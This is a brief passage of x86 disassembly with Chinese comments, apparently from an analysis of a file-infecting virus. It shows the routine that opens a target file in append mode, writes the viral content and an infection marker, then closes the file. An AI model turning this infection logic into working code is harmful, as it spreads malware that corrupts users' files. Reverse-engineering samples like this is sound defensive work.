 seg000:004080B3 mov byte ptr [eax], 2
seg000:004080B6 lea eax, [ebp+var_1DC]
seg000:004080BC call Append ; 以附加的方式打开文件
seg000:004080C1 call _IOTest
seg000:004080C6 mov edx, [ebp+var_C]
seg000:004080C9 lea eax, [ebp+var_1DC]
seg000:004080CF call WriteFileInfo ; 以附加的方式写入要被感染的文件内容
seg000:004080D4 call Flush
seg000:004080D9 call _IOTest
seg000:004080DE mov edx, [ebp+var_10]
seg000:004080E1 lea eax, [ebp+var_1DC]
seg000:004080E7 call WriteFileInfo ; 以附加的方式写入感染标记信息
seg000:004080EC call Flush
seg000:004080F1 call _IOTest
seg000:004080F6 lea eax, [ebp+var_1DC]
seg000:004080FC call CloseFile
seg000:00408101 call _IOTest
seg000:00408106 xor eax, eax
seg000:00408108 pop edx
seg000:00408109 pop ecx
seg000:0040810A pop ecx
seg000:0040810B mov fs:[eax], edx
seg000:0040810E jmp short INFECT_FILE_END ; 感染结束
seg000:00408110 ; ---------------------------------------------------------------------------